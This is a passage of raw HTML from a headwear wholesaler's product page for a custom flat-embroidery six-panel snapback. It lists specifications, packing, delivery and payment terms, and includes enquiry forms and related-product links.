https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-600x600.jpg 600w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-768x768.jpg 768w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655.jpg 800w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img decoding="async" width="800" height="800" src="https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-1.jpg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27800%27%20viewBox%3D%270%200%20800%20800%27%3E%3Crect%20width%3D%27800%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-1.jpg" data-srcset="https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-1-66x66.jpg 66w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-1-150x150.jpg 150w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-1-200x200.jpg 200w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-1-300x300.jpg 300w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-1-400x400.jpg 400w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-1-600x600.jpg 600w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-1-768x768.jpg 768w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-1.jpg 800w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img loading="lazy" decoding="async" width="800" height="800" src="https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-2.jpg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27800%27%20viewBox%3D%270%200%20800%20800%27%3E%3Crect%20width%3D%27800%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-2.jpg" data-srcset="https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-2-66x66.jpg 66w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-2-150x150.jpg 150w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-2-200x200.jpg 200w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-2-300x300.jpg 300w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-2-400x400.jpg 400w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-2-600x600.jpg 600w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-2-768x768.jpg 768w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-2.jpg 800w" data-sizes="auto" /></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-none"><img loading="lazy" decoding="async" width="800" height="800" src="https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-3.jpg" class="attachment-full size-full lazyload" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27800%27%20height%3D%27800%27%20viewBox%3D%270%200%20800%20800%27%3E%3Crect%20width%3D%27800%27%20height%3D%27800%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-3.jpg" data-srcset="https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-3-66x66.jpg 66w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-3-150x150.jpg 150w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-3-200x200.jpg 200w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-3-300x300.jpg 300w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-3-400x400.jpg 400w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-3-600x600.jpg 600w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-3-768x768.jpg 768w, https://www.ctheadwear.com/wp-content/uploads/2021/10/CT-655-3.jpg 800w" data-sizes="auto" /></div></div></div></div><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-position:center top;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:1px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:1px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-tabs fusion-tabs-1 classic nav-is-justified horizontal-tabs icon-position-left mobile-mode-accordion" style="--awb-title-border-radius-top-left:0px;--awb-title-border-radius-top-right:0px;--awb-title-border-radius-bottom-right:0px;--awb-title-border-radius-bottom-left:0px;--awb-inactive-color:#ebeaea;--awb-background-color:#ffffff;--awb-border-color:#ebeaea;--awb-active-border-color:#a0ce4e;"><div class="nav"><ul class="nav-tabs nav-justified" role="tablist"><li class="active" role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-7c68432158fc3bc4cae" aria-selected="true" id="fusion-tab-description" href="#tab-7c68432158fc3bc4cae"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-folder-open fas" aria-hidden="true" style="font-size:13px;"></i>Description</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-c1e23ed468e2cb7baac" aria-selected="false" tabindex="-1" id="fusion-tab-packing" href="#tab-c1e23ed468e2cb7baac"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-archive fas" aria-hidden="true" style="font-size:13px;"></i> Packing</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-03d1d95cc5448dd0953" aria-selected="false" tabindex="-1" id="fusion-tab-delivery" href="#tab-03d1d95cc5448dd0953"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa fa-truck" aria-hidden="true" style="font-size:13px;"></i>Delivery</h4></a></li><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-582830e6ab5d411581d" aria-selected="false" tabindex="-1" id="fusion-tab-terms" href="#tab-582830e6ab5d411581d"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa fa-list" aria-hidden="true" style="font-size:13px;"></i>Terms</h4></a></li></ul></div><div class="tab-content"><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li class="active" role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-7c68432158fc3bc4cae" aria-selected="true" id="mobile-fusion-tab-description" href="#tab-7c68432158fc3bc4cae"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-folder-open fas" aria-hidden="true" style="font-size:13px;"></i>Description</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix in active" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-description" id="tab-7c68432158fc3bc4cae">
<p>Item NO. CT-655</p>
<ul>
<li>6 panels flat embroidery snapbacks</li>
<li>100% cotton. AZO-Free material</li>
<li>White and red flat Embroidery on front</li>
<li>Blue. Standard color available</li>
<li>58cm. Normally,48cm -55cm for kids,56cm-60cm for adults.</li>
<li>Black twill cotton sweatband, 4 rows stitching</li>
<li>Adjustable red 7 holes plastic snap buckle</li>
<li>Double buckram</li>
<li>Square visor</li>
<li>Visor with 8 rows stitching</li>
<li>6pcs match color woven eyelets</li>
<li>Back woven label</li>
<li>Red top button</li>
<li>Red visor</li>
</ul>
</div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-c1e23ed468e2cb7baac" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-packing" href="#tab-c1e23ed468e2cb7baac"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa-archive fas" aria-hidden="true" style="font-size:13px;"></i> Packing</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-packing" id="tab-c1e23ed468e2cb7baac">
<ul>
<li>1 piece/polybag</li>
<li>25pcs/inner box</li>
<li>4 Inner boxes/carton</li>
<li>100pcs/carton</li>
<li>MEAS.64*46*53cm</li>
<li>0.12CBM/Carton approx.</li>
<li>G.W.:12.0kgs/carton approx.</li>
<li>20&#8243; Container can contain 33,000 Pcs approx.</li>
<li>40&#8243; Container can contain 70,000 Pcs approx.</li>
<li>40&#8243; High Container can contain 80,000 Pcs approx.</li>
</ul>
</div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-03d1d95cc5448dd0953" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-delivery" href="#tab-03d1d95cc5448dd0953"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa fa-truck" aria-hidden="true" style="font-size:13px;"></i>Delivery</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-delivery" id="tab-03d1d95cc5448dd0953">
<ul>
<li>Sample Lead Time: 7-10 days after receipt of finalized artwork or original sample.</li>
<li>Production Lead Time: 25-35 days approx after approved pre-production samples</li>
<li>MOQ 50pcs/color/style</li>
<li>50 to 1000 pieces, the hats will be shipped by express ( DHL, FedEx, UPS, etc ), DOOR To DOOR;</li>
<li>1000 – 2000 pieces, mostly by express ( Door to Door )or by air ( Airport to Airport )</li>
<li>2000 pieces above, generally by sea ( Sea Port to Sea Port )</li>
</ul>
</div><div class="nav fusion-mobile-tab-nav"><ul class="nav-tabs nav-justified" role="tablist"><li role="presentation"><a class="tab-link" data-toggle="tab" role="tab" aria-controls="tab-582830e6ab5d411581d" aria-selected="false" tabindex="-1" id="mobile-fusion-tab-terms" href="#tab-582830e6ab5d411581d"><h4 class="fusion-tab-heading"><i class="fontawesome-icon fa fa-list" aria-hidden="true" style="font-size:13px;"></i>Terms</h4></a></li></ul></div><div class="tab-pane fade fusion-clearfix" role="tabpanel" tabindex="0" aria-labelledby="fusion-tab-terms" id="tab-582830e6ab5d411581d">
<ul>
<li>Price term: EX-Work; FOB Shenzhen</li>
<li>Payment term: L/C, T/T, Western Union, MoneyGram, PayPal.</li>
<li>30% deposit, 70% balance before shipment</li>
</ul>
</div></div></div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-top:-40px;width:100%;"></div><div style="text-align:left;"><a class="fusion-button button-flat button-medium button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="--button-border-radius-top-left:2px;--button-border-radius-top-right:2px;--button-border-radius-bottom-right:2px;--button-border-radius-bottom-left:2px;" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.enquiry"><i class=" fa fa-envelope-o button-icon-left" aria-hidden="true"></i><span class="fusion-button-text">enquiry</span></a></div><div class="fusion-modal modal fade modal-1 enquiry" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="--awb-border-color:#ebebeb;--awb-background:#f6f6f6;"><div class="modal-dialog modal-sm" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">Enquiry</h3></div><div class="modal-body fusion-clearfix">
<div class='fluentform ff-default fluentform_wrapper_5 ffs_default_wrap'><form data-form_id="5" id="fluentform_5" class="frm-fluent-form fluent_form_5 ff-el-form-top ff_form_instance_5_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_5_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Product Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='1237' /><input type="hidden" id="_fluentform_5_fluentformnonce" name="_fluentform_5_fluentformnonce" value="d2d340013f" /><input type="hidden" name="_wp_http_referer" value="/product/custom-flat-embroidery-snapbacks/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_5_names_first_name_' id='label_ff_5_names_first_name_' >Name</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_5_names_first_name_" class="ff-el-form-control" placeholder="Full Name" aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_5_email' id='label_ff_5_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_5_email" class="ff-el-form-control" placeholder="Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_5_subject' id='label_ff_5_subject' aria-label="Subject">Subject</label></div><div class='ff-el-input--content'><input type="text" name="subject" class="ff-el-form-control" placeholder="Subject" data-name="subject" id="ff_5_subject"  aria-invalid="false" aria-required=false></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_5_message' id='label_ff_5_message' aria-label="Message">Message</label></div><div class='ff-el-input--content'><textarea aria-required="true" aria-labelledby="label_ff_5_message" name="message" id="ff_5_message" class="ff-el-form-control" placeholder="Your Message" rows="6" cols="2" data-name="message" ></textarea></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style"  aria-label="Submit">Submit</button></div></fieldset></form><div id='fluentform_5_errors' class='ff-errors-in-stack ff_form_instance_5_1 ff-form-loading_errors ff_form_instance_5_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_5_1 = {"id":"5","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_5_1","form_id_selector":"fluentform_5","rules":{"names[first_name]":{"required":{"value":true,"message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}},"subject":{"required":{"value":false,"message":"This field is required"}},"message":{"required":{"value":true,"message":"This field is required"}}},"debounce_time":300};
                            </script>
            
</div></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><style type='text/css'>.reading-box-container-1 .element-bottomshadow:before,.reading-box-container-1 .element-bottomshadow:after{opacity:1;}</style><div class="fusion-reading-box-container reading-box-container-1" style="--awb-title-color:#1a7d91;--awb-margin-top:-30px;--awb-margin-bottom:30px;"><div class="reading-box" style="background-color:#f1f1f3;border-width:0px;border-color:#f1f1f3;border-left-width:3px;border-left-color:var(--primary_color);border-style:solid;"><a class="button fusion-button button-default fusion-button-medium button-medium button-flat fusion-desktop-button fusion-tagline-button continue fusion-desktop-button-margin continue-right" style="-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:4px 4px 4px 4px" href="#" target="_self" data-toggle="modal" data-target=".Get-Templates"><span>Get Templates</span></a><h2>Flat brim 6 panel snapback template</h2><div class="reading-box-description fusion-reading-box-additional">Fill out your template as best you can in Adobe Illustrator and save in .ai or .pdf format. </div><div class="fusion-clearfix"></div><a class="button fusion-button button-default fusion-button-medium button-medium button-flat fusion-mobile-button continue-right" style="-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:4px 4px 4px 4px" href="#" target="_self" data-toggle="modal" data-target=".Get-Templates"><span>Get Templates</span></a></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-modal modal fade modal-2 Get-Templates" tabindex="-1" role="dialog" aria-labelledby="modal-heading-2" aria-hidden="true" style="--awb-border-color:#ebebeb;--awb-background:#f6f6f6;"><div class="modal-dialog modal-sm" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-2" data-dismiss="modal" aria-hidden="true">Get Templates</h3></div><div class="modal-body fusion-clearfix">
<div class='fluentform ff-default fluentform_wrapper_6 ffs_default_wrap'><form data-form_id="6" id="fluentform_6" class="frm-fluent-form fluent_form_6 ff-el-form-top ff_form_instance_6_2 ff-form-loading ffs_default" data-form_instance="ff_form_instance_6_2" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Template Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='1237' /><input type="hidden" id="_fluentform_6_fluentformnonce" name="_fluentform_6_fluentformnonce" value="d2d340013f" /><input type="hidden" name="_wp_http_referer" value="/product/custom-flat-embroidery-snapbacks/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_6_2_names_first_name_' id='label_ff_6_2_names_first_name_' >Name</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_6_2_names_first_name_" class="ff-el-form-control" placeholder="Full Name" aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_6_2_email' id='label_ff_6_2_email' aria-label="Email">Email</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_6_2_email" class="ff-el-form-control" placeholder="Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_6_2_subject' id='label_ff_6_2_subject' aria-label="Subject">Subject</label></div><div class='ff-el-input--content'><input type="text" name="subject" class="ff-el-form-control" placeholder="Subject" data-name="subject" id="ff_6_2_subject"  aria-invalid="false" aria-required=false></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_6_2_message' id='label_ff_6_2_message' aria-label="Message">Message</label></div><div class='ff-el-input--content'><textarea aria-required="true" aria-labelledby="label_ff_6_2_message" name="message" id="ff_6_2_message" class="ff-el-form-control" placeholder="Your Message" rows="6" cols="2" data-name="message" ></textarea></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style"  aria-label="Submit">Submit</button></div></fieldset></form><div id='fluentform_6_errors' class='ff-errors-in-stack ff_form_instance_6_2 ff-form-loading_errors ff_form_instance_6_2_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_6_2 = {"id":"6","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_6_2","form_id_selector":"fluentform_6","rules":{"names[first_name]":{"required":{"value":true,"message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names[last_name]":{"required":{"value":false,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}},"subject":{"required":{"value":false,"message":"This field is required"}},"message":{"required":{"value":true,"message":"This field is required"}}},"debounce_time":300};
                            </script>
            
</div></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-flex-start fusion-column-no-min-height" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2"><h2 style="text-align: center;"><strong>Sizing Chart</strong></h2>
</div><div class="fusion-separator fusion-has-icon fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:#e0dede;border-top-width:1px;"></div><span class="icon-wrapper" style="border-color:#e0dede;background-color:rgba(255,255,255,0);font-size:16px;width: 1.75em; height: 1.75em;border-width:1px;padding:1px;margin-top:-0.5px"><i class=" fa fa-chevron-circle-down" style="font-size: inherit;color:#e2e2e2;" aria-hidden="true"></i></span><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;border-color:#e0dede;border-top-width:1px;"></div></div><div class="fusion-text fusion-text-3"><p><img fetchpriority="high" loading="lazy" decoding="async" class="lazyload alignnone size-full wp-image-1244 aligncenter" src="https://www.ctheadwear.com/wp-content/uploads/2015/11/Size-chart.png" data-orig-src="https://www.ctheadwear.com/wp-content/uploads/2015/11/Size-chart.png" alt="Headwear sizing chart" width="1349" height="314" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271349%27%20height%3D%27314%27%20viewBox%3D%270%200%201349%20314%27%3E%3Crect%20width%3D%271349%27%20height%3D%27314%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.ctheadwear.com/wp-content/uploads/2015/11/Size-chart-300x70.png 300w, https://www.ctheadwear.com/wp-content/uploads/2015/11/Size-chart-1024x238.png 1024w, https://www.ctheadwear.com/wp-content/uploads/2015/11/Size-chart.png 1349w" data-sizes="auto" data-orig-sizes="(max-width: 1349px) 100vw, 1349px" /></p>
</div></div></div></div></div>
									</div>

							</div>

			<div  class="portfolio-sep"></div>
															<section  class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-" style="">
					<h3 class="title-heading-left" style="">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-665-500x383.jpg" srcset="https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-665-500x383.jpg 1x, https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-665-500x383@2x.jpg 2x" width="500" height="383" alt="Black snapback hats wholesale" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ctheadwear.com/product/black-snapback-hats-wholesale/" target="_blank">Black snapback hats wholesale</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-665.jpg" data-id="2167" data-rel="iLightbox[gallery]" data-title="High quality black snapback hats wholesale" data-caption="High quality black snapback hats wholesale">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.ctheadwear.com/product/black-snapback-hats-wholesale/" target="_blank">
						Black snapback hats wholesale					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.ctheadwear.com/product/black-snapback-hats-wholesale/" target="_blank" aria-label="Black snapback hats wholesale"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-673-500x383.jpg" srcset="https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-673-500x383.jpg 1x, https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-673-500x383@2x.jpg 2x" width="500" height="383" alt="5 panel suede snapback hats" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ctheadwear.com/product/5-panel-suede-snapback-hats/" target="_blank">5 panel suede snapback hats</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-673.jpg" data-id="2147" data-rel="iLightbox[gallery]" data-title="suede snapback hats with gold logo" data-caption="suede snapback hats with gold logo">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.ctheadwear.com/product/5-panel-suede-snapback-hats/" target="_blank">
						5 panel suede snapback hats					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.ctheadwear.com/product/5-panel-suede-snapback-hats/" target="_blank" aria-label="5 panel suede snapback hats"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-672-500x383.jpg" srcset="https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-672-500x383.jpg 1x, https://www.ctheadwear.com/wp-content/uploads/2021/11/CT-672-500x383@2x.jpg 2x" width="500" height="383" alt="Leather snapback hats wholesale" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ctheadwear.com/product/leather-snapback-hats-wholesale/" target="_blank">Leather snapback hats wholesale</a>
			
														
